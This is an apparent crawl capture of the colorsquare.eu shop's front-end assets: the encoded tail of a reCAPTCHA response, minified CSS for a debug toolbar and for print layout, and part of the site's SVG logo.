aw63Cl2rDn8O2DsOWw7PCly7CkcONwrjCmB/[base64]/DoVbCusO5Wj3CqcKUGyESw6LDlMKGwq9rTsKgw6Apw4gsw7orUwh9a8KKwpRPwoDConfDp8KUJSDCoTPDj8K/wr1WRWZNMhrCkcOYKcKeZcKbe8OMwocdwpbDisOAdcONw5pgNcOIPFLDrD5bwozCl8OEw78hw7PCjcKBw6QqVcKDS8KQNsO+W8OzH37DvDwaw7hOw73ClwVFwo3DrsKXwrzDpUg/CcO9woQeUGR0w49Hw7wLLsKfQsOVw5HDlllqZcK0Jz3Cqh4+wrBTSSvDpsKKwpYEw7TCocOIJgQ5wrhBXyNZwokGIMOswpFFTsO0wrLDtltCw4TCs8Kmw5EsJCtFY8KaXzliw4JmHsKQw7/ChcKkw7ZJwqTDu2VBwoVwwqQKMDpXY8KvNh/CvirChMODwoYUw4cxwo56ZC8lRcK3e17CscKndcOfH29rHSvDvHN0wpfDr3sADcKbwoE4wqVdw5Mhwq5Xd11qNcO7TMOFw4xVwoxGw5nDtcKVK8KVwrlgKx0PUsKawpp8DRRmRwR9wrjCg8OLG8KyN8KaTSrChH/Ci8OmWMOXPG1jw53DjsOcfcKuwpQfO8K+I07CtMKdw7/Cj0zDphRDw6DDlMOLw6kIPEh0CcKAfC7CnxjChnEMwp3DkcOLw5nDsxrDnwtAKjVoXcKTwpcMEMKFw4V7wpt3bMK9wrnDsMOdw6xlw5HCswxgGDXClMK7w7JfbcO8w6PDnsKzwq/CkBAQw5F/XHB4YHwiwp1vwotTwol6MMKTOcOew47DmwJZfsOBw6nDv8OZHgJnw5PClg3Dn0PDr0LDpMKvWVVYJ8OqEsOmw65qw5TCvFvDm8OLw4/ClMO3w7MAbmpKLcO4WDvCisOILCd4w54awrXDo8Oxw5TCkcOiwrLDqRpAw7bCksKdwpBhwr7DmVltwrzDocKjw7hTwpROEMKrH8Ouw4XDiUA+bTdhwozDssKTwoXCr3XDnArDiTrCiibCnjTDokckwokNVjTCksKIw5/CkcKnwpV7Bh7Ck8Kbw5nDuHxQOMKiw77CpCJwwpx2G3A2woQCCE/DnXERwqsUMHxNwoLCl3gqwqkBMcK6chTDj1bCs8OqwqLDucKvdMKtwpUQwqPCn8KOwrdcb8O2w6PCgMKTRsOtWSfDsMKVMS/DlRVqD8KVw4TCg8O4VcOScMK+woHDnljDqTPDgCLCizjCq8OXazwiw5tMw5TCv8KeH0rCuU/CrS9zw6/CvMKIaMKqw4MUw6EiwrXCmMOTXMO0I2rCqcK3w6bDsTrCoW3Dl8Ktw6VuHcOhZ1lCesKkGsOdFcKXIhU4IsKNw4MPOCTDl8KeYcK9wowdwpM3NG5bw6oYwozDr8OnLMOWwpozw5nDhcKLwrfDpVgYUMKWwoPDnxXCnsKbwoMQwposwovCkMOWwq/CjDd4wrFqwppTw4/ClB3DgCF9Rnl7TcKJwqcsG8Odw7HDjkXDgcOcw65jccOoS13DoMKmDBIyQAxzwpsnwpBtYx/DusOCIhDDrMObPgU/wp82VsOWw7zChnvCt0XCq3PCsMKLwonCpcOHZsK1ZljDm1pmw4RLTMOdw60iw6wDE8O0BhnDtcKaYsKJw6XDp8KuR1ogI8KXwpHDqkNZwojCj3/Cp8OzAcOgFyvDqhXDoATCiMOaLFrDij8owpJTHVxYB8OUw6AgIcKOw7nCsEHCoF/[base64]/wqrCtBPDp8OUASjCq0NpDmJlfMKZaGLCvMOKwrBpwrcmw6YMF8Kkwr3DosOhwqXDrmfCnUU5O8KbOsONMELCi8OMQHwndcKvW0h5JhrDucO+wrDDt3/[base64]/[base64]/[base64]/[base64]/M8K6XyJkcgdWw6TDq8OYwpZ9wpDDimwGwotJw77DowvCm1JHw4vDlB3Cm8O4VDECIxTCo8K7ecO4wqwLdMKPwobChB3CncKDAMOFOB/[base64]/GRPDisKNwo81wqPDu0TDlX9SMAJkLcOVcAI/w4JkGMOZw49Awr1ZVRg1w44swpXDncOaHcOtw6TCpgfDo2kAYHHDg8KgMDVtw5nClRPCjsOLwrwrTBfDpMOwKW3CncOQNFYZUcKZccOcw65oY3TDhcOgwrTDmSnCs8KkcMKZN8KEYsOcIRkFLsOUwqLDuXV0wpgaFwvDqjrDkm3CrcO0JVcaw5/[base64]/SsOJdk1tNMKEw6TClChzesKtdMKPYMOeCADDtwjDvMObwobCt8KvwoLDpMOja8KrwroPYMO6w6g+w6LChQ0twqZQw6nDoyrDpAU/[base64]/[base64]/OcKtJcOyw57CnMOrWWLDtcKrwrjDoAEiwplIw6HCusK9M8KeFcOZP1Zdwo9pc8OND20/wpjCrxzDqHJRwq8kFAfDlMOJEXY8GzvDh8KVwrxhIsOVw6LCvMORwpnDhRIEWWXClcKjwrrDhFAKwqXDm8ODw4YBwqTDtMKCwpjCrMKTSjMTwrPCo17DpHI7wrrCi8K7wo02CsK/w7BSZ8Kqwr0eLsKpwpXCh8KJdMOUNcKvw6XCg2nCpcKzw7EvQcOzZcKrYMOgw7HCucO1McOVbUzDgjs/[base64]/DnEDDk8OzwrjDt8KgC8Ktwq3DozcWw7N0dsOww7rDg0ExUCjDpy11w53CuMK3RMK2w5rDscKANsKBwqdBXsKxM8KhBcKOSWcUwoY6woIkwqQPwoLDuntfwpVRZEjCv38Twq3Dm8OMGSIeP39ze2LDucO9wq/Dki9ww6UUJxd/MkdlwpUJRlI1GWVWL13Ctmhzw5LDqS/Du8K+w5PCviBFC2MDwqPDp1HCpcOzw41jw7JEw7XDjcOVw4MhTBnCuMK3wpc+wrZCwozCiMK1w6TDrm5PSx5xw49bElMsWzDDvsKRwrZ1FTdJZXkuwqPCkFXCs0bDnjzChH7DrMKfbB8nw6/Dqil0w7HDiMOGIRPDp8O0bMO1wqJVWcK+w4xwKzjDgHTDk1TDpm91wpdlw5MLXsKpw6c/wrZxFQMcw4nCuTHDjnUPw6V7UHPCncK3TiMJwq8CZMORUMOCwrDDssKPX3p9wpUzwogKLcOZw6YdO8Ouw65xd8KRwrgaO8Ouwp94HcO3MMOKJ8K0FMOMKsOVPiHCosKhw6BWw6HDpTzCi0bCpcKiwo8PaFc2cHjCncOOw53DnQPCl8KbX8KeHnc0RcKBwr5/HsO4w48wQ8Otwr5ACsKCBMOOw7dWE8KpIMK3wpjCi1Yvw5AgCzrDv0nCqsOewrfDrm5YMibDosK6wqB9w4vCmsO1w7HDpH3CkSgzBRt8AsODw7t+aMOdw73CqcKFZcKqDMKdwq05wqfDpQXCjsKTdig3WSPCr8KrFcOrw7fDpMKcYFHCrx/DnBlnw4bCq8Kvw4dSwqXDjk7Crn/CgwR9EycsN8K0DcOsSMOGwqYWwqsGdQLDsjRrwrAqOAbDk8OvwqQbasKpwrVEaF1ww4FTw7YREsOOQSbCm3QMdMKUHR4dN8KQw605wobDoMOMfnPDnRrDhU/CmsOjN1jCgsOww6jCo0/CvsO3w4PDqRFQwp/Cn8O8O0RHwrwZwrwxCBHDv0VwA8OEwrVMwr/CoA5Rw5F6X8OtdMK0wrTCrcKMwrDCtVtmwqwVwofCrsOxwrrDlUvDhcOANMO7wqzCvQ5XIFEaNxHCr8KFwpprw7h2woQXFcKjCMKGwobCuwvCuCAlwqlJGU/[base64]/CtkNZVFZfRsOLInNnXGrDiT7CrcOmwoLCoMO0LFHCt2HCsE48fAzCrsO3w7VHw7sPwr4zwoxMaVzCoH3DkcOmdcO4C8KUNhQJwpjCqncmw4/CiGTCpMOlYcOjZSHCpMOpwrTDjMKuwoUPw5PCqsOpwqPDslRKwrJQGV7DlsK/[base64]/Ct8OIaEsGAgrCh1Eaw7bChy1twofCqx3DvSZywoHCosKkejzDgsOmNcKMw65KOsOCwodXwpEewrjCh8Ocwrp2ZhXDhMOgIV0gwqTCtyJrPcOyMATDuE4kPU/Du8KFW13CqMOFwp5Kwq7CvMKxD8ODewXDuMOqOVYsaHUnc8OyY1U5w5pRBcO2w4LDlHRiLTHCgFzCv0kQScKgw7oPWRoHdkXCisKuw7QTKcKicsOKTjJxw6VPwpjCmCnDucK6w5rDvMKZw4TDpg8fwrDChEY0wpjDn8KfQsKRw7XCtsKce27DlcKJFcK/JcKCw4pcCsOid3PDsMKGDjTDsMOFwq7DhMO2FsK9w4rDq1zCgcOZcMKMwrlpLR/DgcOoHMOkwqg/wq85w6krPMKWSElUwodsw6csCsKyw43DtXEXXMO/[base64]/w5rCsmF8wqDDgUDChcKgw7XDs8O3wpvCi8KlXcOWP8KHY8OGw7R9wo10wr1Ww5fDisOtw4kOZcKwHWjCuBTDjBXDr8KVwq/[base64]/wpYSw7nCrClEE8O1w4vCm2RewpjChcKfNg1cw70lwrrDpsKfw4sROcKmwoISwrjDqcOpNsKBFcOTw5IMDDLCocO1w7dAABXChUnDsSUMw67Cq0l2wqnCuMOwE8KlCydbwqbDj8KwB2vDi8KmPUvDkE7Dii7Dq34YXMOxRsKvZsOUwpRHw68Qw6HDscK/wq/Doi/Cq8OMw6U1wojDmwLDu1ZkaB0mO2fDgsKDwptfWsK7wo4KwrcjwohdLcOnw6zCn8OKfTJ2E8ORwpRfw5rDkyVBA8OWRWTCvcOJHcKERMO1wo1kw49Kb8O7PMK2HcOWw5rDj8Kvw5PCmcOpJjnCqcOYwpU/wpjDlFdCwohpwrvDvCwfwrXCoSBXwqTDssK7GyEIIcKfw4pANW/DrXfCmMKlwpwnwovCnn/[base64]/V8Ksw6wjwqwkc8K7w6fCncOUw59cecOqHC3Cui7CkcOGWFPCsC1EGsO2wooBw5fDmcKWOinClSgkOcKTGcK7FVsjw78jQcOqEsOicsO6w79Ywqd3e8O3w4smJAxUwr90VcKywoFIw6ZlwrrCq0g0LsO5woZEw6JOw6/[base64]/[base64]/CvMOTaxBROEMhwrYNwq7CjRXCv2JNwoI/D8ORaMKuwrNoVMOQNkwdwqPCvsKXdsOdwo/DknsKI8OQw7zCnMOVXynDocKtdcO2w53DuMK4DsOLUsOnwqTDn0UPw5QuwpbDoWRlW8KRUBhbw7HCtQ3CnsOHZsOOQcOKw7nCpsO/[base64]/[base64]/PMOSwpUXw557wr/[base64]/Ctygqwp7Duy3DjsK9IMKKwoDCiglBw61hEMOowptKH2XCpEwDS8OnwpfCpsKJw57DtRovwqpgADfDmlLCslDDgMKReQEjwqPDicOqw7HCu8KQwoXDkMO7IyPCo8KPw7/Dv3sKwp7CqnHDicKwIcKYwqXDk8KpeTLDuVDCp8K7U8KTwqLCpH8hw5fClcODw4lvKcKYGWPClMK0bFx2wp/CixhHZcOBwrJCfsKYw5N6wrUJw60ywrEtdMKOw6nCoMKTwqvDkMKLMkfDkFvDnVDClwp1wq/DvQcjY8Ksw71Hf8KoMw8jHBJnJsOew5HDvcKWw7rChcKud8O9O18lF8KoQnA1wrfDg8OXwofCssOHw7ELw5JlM8ODwpPDmh/DhEU9w7pIw6luwr7CpWsRCWxNwrlYw6LCicKfaUQIS8O8w7sWMUJ7w7Jew7UVD3wYwp/CrnrDuRZKScKQNwTCtMOkFHF8MWXDosOUwqLCsQELU8K5w4vCqSVgBFbDoQ7CkXE+wrNqL8KdworCvMKVHykLw4LCsCDCgRxmwrM6w5zCs0UDYQAawr/Cn8KwCcKJDzjCr3HDk8KmwrnDk0VGb8KQbnXDkCbCtsOww6JOVSjClcKzNRoaIzfDg8KEwqBSw4zDhMOBw6LCrsOtwo3CuS3Cl2UTBF1pwqnDuMOMVCjCnMK3wotzw4TCmcO7wo3DkcO0w5TCucK0w7bCrcOTS8KPccOrw4/Ch0drwq3CgCMYI8KPPgA5GMOlw4BSwp9Zw4jDucKWOEVkwpInacOPw69qw7rCtEnCrn3CtmA9wr7Cn01Vw5hecWvCiEnDt8ObHsOETRp2e8KNR8OMKGrDuDfDusOUQhTCrsOdwq7DuH4BXsK9NsO2w74GJMOPw5PCmk4Bwp/DgMKdJT3Drk/CoMKJw7XCjSLDmFJ/TsKIGH3DvSXCrcO8w6MoW8KccxEwZ8KPw43ClXHDnMOHK8KHw7HDo8Kxw5gvUBnDs3LCoAdCw7t1wrTCk8O8w4XCvMOtwovDmDstScOrJRczanrCunEqw4LDk23CgnTCmMOWwo5kwpkIHsKYJcOaY8Kiw7VXcxHDksKyw5RbXsOlXh/[base64]/ChyTCihXDsiRPw6DDkcOXD0vDvT1tSwrCsG3CuRQLwohtw47CnsKUw43DtVXDt8Kmw6/CksOSw5tTO8OSNcO8VBdwOFsUWsOjw5N9wp9/wp0fw6Iow6Rew54zwrfDssODBQlqwrFibyTDkMKbXcKqw47CrsKgFcO1DSvDrDHClcKmZQXCgsKcwpvCmMOoR8O5TcO3eMK+dgHDl8K+chI5woNFK8OGw4RSwoDDvcKpNBYfwownRsKpRsKDFzTDrWHDrMKzC8OnU8OtesKwVFliwrEwwp8bw69zRMOjw4/[base64]/ChWnCs0w5w5vDnFUmTnIqOsOOfcK/w7bDvcKEQ8Obwp8edcOZwr/DnMOXw5rDncK4wrvCpT7ChyTDqEljJQjDni/[base64]/ChMKJO0NWwq9hw5HCgz3DhVXCsBLDhH4gwppeM8K/AmnDoB9Bc0Y6GsKCwr7Cs01Jw6/[base64]/wpDDicKkWsKIwrbDrRnCmCnCgC43w7rDrBLDoQPCusOJQF02w7TDrhrDinzCm8KfUHYZdcKywrZxFRHDtMKMw6rCgMOQW8OrwpAQOwFjVWjCjn/ChcOeAMOMVDnCiDFPasKJw49ywrdMw7nCjsOTwrPCkcKXHMObYzXCo8OKwo3Ch29mwrZpdcKnw75Xc8O6K3XDlVTCuTAiA8KjKHPDqsKowq/CkDXDsRTCiMKhXF8ZwrjCkAXCiVLDtxxUBMOXQMKvAlHCpsKJwq3Dp8KGJTHCnHcaCcOUUcOpw5J9w77Cu8O7N8Kbw4jCrjfDuC/Ck3cpesO7SSEGw5LClSRma8O9wp7CrUbDtz4ww7duwoUfMFLDrGjDg0jDhivDnlvDiCzCoMOow4g5w6xcw7DCoEhowoRDwprCmn7Cp8Kdw7/[base64]/CnXXCp8KtKgbCpsOWw7jDsXcnwrBKw59WBMKoDE54YDQ6w6x9wqbCqQYvVMOWEcKTccOVw5XCkcO/PyvChMOZZsK8GcKXwr88w69rw7bClMKqw7FNwqLDvsKPwqkPwp7Dt2/[base64]/CuMK7EyPDsnpLwqfCjGfDtEXCoAh7wrnDtTjCvxBxUEtmw77CvSTCvsK5bQNkRsKQHBzCicK9w6XDjhTCncKyR2FewrFtwrtoDgrCqA/[base64]/[base64]/[base64]/Cp8Osw6TCtcONZcKbwqzCpiPDgA/[base64]/[base64]/[base64]/DlErCg8ObQsKyw77Ch8KLUMKRUMOEaCvDs8KTUXDDv8KFEsOVTkPCi8OlT8Osw4tVU8Ktw4/CrVVTwoojJBsAwobDoknCjMOcwr/[base64]/DvcK3YF8AKREqDR3CpMOcP8OJw7tcDcKlw6JaHWDCki7CtjTCr3XCrsOgdDXDo8OiOcK4w6Fga8KwOh/ClMKaLC0TWsKsHQRYw450esKwYm/DtsO3wq/DnDMyVsKdfys7wqw/wqHCksKcJMKQRsKRw4BnwpXDgsK1w4/DoFk1GsOpw6BqwrDDqRsEw6jDiXjCmsKNwpkmwr/ChwvDrRVNw5tTTsKMwq3Dk2vDn8O5w6nDlcOVwqgILcO9w5QmO8KmDcKMDMKtw77DhRZAwrJNWHs1EDw4TjvDjsKxNyPDv8O0fcK0w4rCgQHDscKycx95PsOnWBkUTsOEbm/DugZDHcKEw4vCk8KXY1bDtk/[base64]/DkMO0wqXCn2zCvcKLw4nDsW1tAQDDshzDksKPwpNUw5XDq1tvwrbDgmk+w4fDiWQTLMK8Y8KYOcK+wrxWw6rDssOzMGPDlTnDvi/[base64]/ckJ/w5xiw6XCvMOBARzCo8Oia8OQS8KRSMOmUsKdFsOPwpDClAp7wppyZMOUE8K0w6RRwocG\x22],null,[\x22conf\x22,null,\x226LcJUFQaAAAAAEp6ysg8zfcQQ68vp4_edZ8aPun_\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,675],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.colorsquare.eu:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Aw2O8Me7piSr5Zn2rjrUaDfqSjNyIVzYosetZfeeXyk\\u003d\x22,1,0,null,1,1762617852673,0,0,[48],null,[18,116],\x22RC-aOBb2Im4jhoxuA\x22,null,null,null,null,null,\x220dAFcWeA5aGwd1L4m-S4efAUXuTrSAy-8X2ecHhDmOxYnFzAwT5I_6YWh4vXVGXctIpcTypkw2wtfhpSxa9rOjIhNY4PW0XtfO5w\x22,1762700652672]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/css/smile-toolbar.min.css
body_size: 1296
content:
:root{--color-smile-orange:#ff8054;--color-smile-blue:#3b72ff;--color-toolbar-dark:#3d414c;--color-toolbar-dark-selected:#4d515c;--color-toolbar-light:#adb3bf;--color-toolbar-verylight:#e8eaed;--toolbar-shadow:0 0 3px 0px #555;--toolbar-font-size:13px;--size-height-header:41px;--size-height-title:61px;--background-disabled:rgba(50,50,50,.5)}.smile-toolbar{display:none}.smile-toolbar a{cursor:pointer;background:0 0}.smile-toolbar *{z-index:99999;border:none;font-family:Arial,Helvetica,sans-serif;font-size:var(--toolbar-font-size);font-weight:400;box-sizing:border-box}.smile-toolbar table{border-collapse:collapse;border-spacing:0;width:100%}.smile-toolbar .st-close{cursor:pointer;text-align:center;float:right;height:var(--size-height-header);line-height:var(--size-height-header)}.smile-toolbar .st-close:before{content:'\e616';font-family:'luma-icons','Admin Icons';font-weight:700;margin-left:15px;margin-right:15px}.smile-toolbar .st-close:hover{color:#fff}.smile-toolbar .box-warning{background-color:var(--color-smile-orange) !important}.smile-toolbar .value-warning{color:var(--color-smile-orange) !important;font-weight:700}.smile-toolbar .st-logo{position:fixed;top:0;right:0;cursor:pointer;font-weight:700;color:#fff;background-color:var(--color-smile-blue);width:150px;height:var(--size-height-header);line-height:var(--size-height-header);text-align:center;vertical-align:middle;box-shadow:var(--toolbar-shadow)}.smile-toolbar .st-titles{position:fixed;left:0;top:0;border:none;width:100%;padding-right:150px;text-align:center;display:none;background-color:var(--color-toolbar-dark);color:var(--color-toolbar-verylight);box-shadow:var(--toolbar-shadow)}.smile-toolbar .st-titles span{padding-left:14px;padding-right:14px;padding-top:calc((var(--size-height-header) - var(--toolbar-font-size) - 1px)/2);padding-bottom:calc((var(--size-height-header) - var(--toolbar-font-size) - 1px)/2 - 1px);height:var(--size-height-header);line-height:var(--size-height-header);cursor:pointer}.smile-toolbar .st-titles span.st-selected{background-color:var(--color-toolbar-dark-selected)}.smile-toolbar .st-zones{position:fixed;right:0;top:var(--size-height-header);width:100%;height:100vh;background-color:var(--background-disabled)}.smile-toolbar .st-zones .st-zone{float:right;display:none;background:#fff;box-shadow:var(--toolbar-shadow);width:700px}.smile-toolbar .st-zones .st-title,#st-modal-display #st-modal-main .st-title{padding:20px;margin:0;background-color:var(--color-toolbar-verylight);height:var(--size-height-title)}.smile-toolbar .st-zones h1,#st-modal-display #st-modal-main .st-title h1{color:var(--color-toolbar-dark);font-weight:700;font-size:150%;padding:0;margin:0}.smile-toolbar .st-zones .st-table-links{float:right}.smile-toolbar .st-zones .st-table-links a{text-transform:uppercase;color:var(--color-smile-blue);font-weight:700}.smile-toolbar .st-zones .st-content{padding:15px;color:var(--color-toolbar-dark);max-height:calc(95vh - var(--size-height-header) - var(--size-height-title));overflow:auto}.smile-toolbar h2{color:var(--color-toolbar-dark);background-color:var(--color-toolbar-verylight);font-weight:700;font-size:110%;padding:10px;margin:0}.smile-toolbar table{border:none;background:0 0;margin-bottom:10px;width:100%}.smile-toolbar th,.smile-toolbar td{word-break:break-all;margin:0;padding:12px}.smile-toolbar tr{border-bottom:solid 1px var(--color-toolbar-light)}.smile-toolbar thead th,.smile-toolbar thead td{font-weight:700;color:var(--color-toolbar-light);text-transform:uppercase;text-align:right}.smile-toolbar thead th{text-align:left}.smile-toolbar tbody>tr>th{font-weight:700;width:35%}.smile-toolbar pre.complex-value{font-size:90%;border:solid 1px #d3d3d3;background-color:#eee;font-family:'Courier New',Courier,monospace;margin:0;padding:0;overflow:auto;width:450px}.smile-toolbar tbody tr:hover{background-color:var(--color-toolbar-verylight) !important}.smile-toolbar table.st-profiler div.st-percent{height:3px;border-radius:2px;margin:0;padding:0;background:var(--color-smile-orange)}.smile-toolbar table.st-profiler .st-with-children{font-weight:700}.smile-toolbar table.st-profiler span.st-expand{float:left;margin:0 2px 0 0;padding:0;border:none;color:var(--color-toolbar-dark-selected);font-weight:700;text-align:center;width:20px}.smile-toolbar table.st-profiler .st-with-children span.st-expand{cursor:pointer}.smile-toolbar .st-navigator{float:right;background:#fff;box-shadow:var(--toolbar-shadow);width:550px;padding-bottom:10px}.smile-toolbar .st-navigator .st-title,#st-modal-display #st-modal-main .st-title{background-color:var(--color-smile-blue)}.smile-toolbar .st-navigator .st-content{padding-bottom:0}.smile-toolbar .st-footer{text-align:center;color:var(--color-toolbar-light)}.smile-toolbar .st-navigator h1,#st-modal-display #st-modal-main .st-title h1{color:var(--color-toolbar-verylight)}.smile-toolbar .st-navigator tbody{cursor:pointer}.smile-toolbar .st-navigator td.st-selected{background-color:var(--color-toolbar-verylight);font-weight:700}#st-modal-display{position:fixed;top:0;bottom:0;width:100%;height:100vh;background-color:var(--background-disabled);z-index:99999}#st-modal-display #st-modal-main{width:90vw;height:90vh;margin:auto;margin-top:5vh;border:none;background:#fff;box-shadow:var(--toolbar-shadow)}#st-modal-display #st-modal-main .st-title{text-align:center;padding-right:5px}#st-modal-display #st-modal-main .st-close{color:#fff;padding:0;margin:0;margin-top:-10px}#st-modal-display #st-modal-content{padding:15px;color:var(--color-toolbar-dark);overflow:scroll;width:100%;height:calc(100% - 61px)}#st-modal-display .smile-table{table-layout:fixed;width:100%}#st-modal-display .smile-table thead th span{cursor:pointer;font-weight:400;background-color:transparent}#st-modal-display .smile-table thead th span.selected{cursor:default;color:#111}.smile-toolbar .hjs-code pre{margin-bottom:0 !important;padding:0 !important}#st-modal-display .smile-sub-table{margin:0;padding:0;display:none}#st-modal-display .smile-sub-table>td>div{box-shadow:var(--toolbar-shadow);background:#fff;margin:5px;padding:5px}#st-modal-display .smile-sub-table pre{margin:0;padding:0}#st-modal-display .smile-has-sub-table{cursor:pointer}.st-sortable{position:relative;display:inline-block;vertical-align:-50%;padding:0;margin:0;margin-left:5px;width:var(--toolbar-font-size);height:calc(var(--toolbar-font-size)*2.2)}.st-sortable .st-sortable-asc{position:absolute;display:block;left:0;top:0}.st-sortable .st-sortable-desc{position:absolute;display:block;left:0;bottom:0}.smile-toolbar thead th{white-space:nowrap}

--- FILE ---
content_type: text/css
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/css/smile-unit.min.css
body_size: 48
content:
.st-value-time-h,.st-value-time-m,.st-value-time-s,.st-value-time-ms{text-align:right !important;white-space:nowrap}.st-value-time-h:after{content:' h'}.st-value-time-m:after{content:' m'}.st-value-time-s:after{content:' s'}.st-value-time-ms:after{content:' ms'}.st-value-size-o,.st-value-size-ko,.st-value-size-mo,.st-value-size-go{text-align:right !important;white-space:nowrap}.st-value-size-o:after{content:' o'}.st-value-size-ko:after{content:' Ko'}.st-value-size-mo:after{content:' Mo'}.st-value-size-go:after{content:' Go'}.st-value-number{text-align:right !important;white-space:nowrap}.st-value-date,.st-value-hour,.st-value-datetime{text-align:center !important;white-space:nowrap}.st-value-center{text-align:center !important}.st-value-text{text-align:left !important}.st-value-nowrap{white-space:nowrap}

--- FILE ---
content_type: text/css
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/css/print.min.css
body_size: 537
content:
.bg-account,.bg-basket,.bg-coeur,.bg-livraison,.bg-paiement,.bg-service{content:' ';display:block;width:50px;height:50px;overflow:hidden;text-indent:-900em;font-size:0}.bg-account{background:url(../images/sprites.png) -54px -1px}.bg-basket{background:url(../images/sprites.png) -1px -1px}.bg-coeur{background:url(../images/sprites.png) -106px -53px}.bg-livraison{background:url(../images/sprites.png) -1px -53px}.bg-paiement{background:url(../images/sprites.png) -106px -1px}.bg-service{background:url(../images/sprites.png) -53px -53px}.bg-etoile{width:18px;height:18px;background:url(../images/icons.png) -3px -3px}.bg-facebook{width:18px;height:18px;background:url(../images/icons.png) -27px -3px}.bg-mail{width:18px;height:18px;background:url(../images/icons.png) -3px -27px}.bg-search{width:18px;height:18px;background:url(../images/icons.png) -27px -27px}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/logo.svg
body_size: 3209
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg enable-background="new 0 0 447 87.1" version="1.1" viewBox="0 0 447 87.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<style type="text/css">
	.st0{filter:url(#j);}
	.st1{fill:url(#h);}
	.st2{opacity:0.31;mask:url(#i);}
	.st3{fill:url(#g);}
	.st4{fill:#95C11F;}
	.st5{fill:url(#f);}
	.st6{fill:url(#e);}
	.st7{fill:url(#d);}
	.st8{fill:url(#c);}
	.st9{fill:url(#b);}
	.st10{fill:url(#a);}
	.st11{fill:#26367D;}
	.st12{fill:#24387A;}
</style>
<defs>
	<filter id="j" x="-23.5" y="54.2" width="159.3" height="19.6" filterUnits="userSpaceOnUse">
		<feColorMatrix values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
	</filter>
</defs>
<mask id="i" x="-23.5" y="54.2" width="159.3" height="19.6" maskUnits="userSpaceOnUse">
	<g class="st0">
		
			<radialGradient id="h" cx="42.901" cy="710.81" r="50.256" gradientTransform="matrix(1.5854 0 0 .1951 -11.846 -74.67)" gradientUnits="userSpaceOnUse">
			<stop stop-color="#fff" offset="0"/>
			<stop stop-color="#F6F6F6" offset=".016665"/>
			<stop stop-color="#D1D1D1" offset=".091027"/>
			<stop stop-color="#ADADAD" offset=".1709"/>
			<stop stop-color="#8C8C8B" offset=".2544"/>
			<stop stop-color="#6D6D6C" offset=".3424"/>
			<stop stop-color="#535352" offset=".4363"/>
			<stop stop-color="#3D3D3C" offset=".5381"/>
			<stop stop-color="#242423" offset=".6519"/>
			<stop stop-color="#0B0B0A" offset=".7872"/>
			<stop offset="1"/>
		</radialGradient>
		<path class="st1" d="m135.8 64c0 5.4-35.7 9.8-79.7 9.8s-79.7-4.4-79.7-9.8 35.7-9.8 79.7-9.8c44.1 0 79.7 4.4 79.7 9.8z"/>
	</g>
</mask>
<path class="st2" d="m135.8 64c0 5.4-35.7 9.8-79.7 9.8s-79.7-4.4-79.7-9.8 35.7-9.8 79.7-9.8c44.1 0 79.7 4.4 79.7 9.8z"/>
<linearGradient id="g" x1="28.937" x2="14.085" y1="71.559" y2="121.46" gradientTransform="matrix(.9585 -.2852 .2852 .9585 10.938 -54.1)" gradientUnits="userSpaceOnUse">
	<stop stop-color="#474746" offset="0"/>
	<stop stop-color="#333332" offset="1"/>
</linearGradient>
<path class="st3" d="m51.1 49.9-8.1-27.2 27.1-8.1 5.7 19 7.8-2.3-6-20.1c-1.1-3.7-5-5.8-8.7-4.7l-29.3 8.7c-3.7 1.1-5.8 5-4.7 8.7l8.7 29.3c1.1 3.7 5 5.8 8.7 4.7l24.8-7.4-10.1-5.5c-7.1 2.2-14.8 4.5-15.9 4.9z"/>
<polygon class="st4" points="65.6 40.4 90.3 53.8 88.3 47.3 84.6 34.7"/>

	<path class="st4" d="m123.1 30.1h-14.2v14.4h14.2v-4.1l5.3 0.3v2.7c0 2.1-0.4 3.5-1.2 4.3s-2.3 1.2-4.5 1.2h-13.5c-2.2 0-3.7-0.4-4.4-1.1-0.8-0.8-1.2-2.2-1.2-4.3v-12.2c0-2.1 0.4-3.5 1.2-4.3s2.3-1.1 4.4-1.1h13.5c2.2 0 3.7 0.4 4.5 1.1 0.8 0.8 1.2 2.2 1.2 4.3v2.2h-5.3v-3.4z"/>
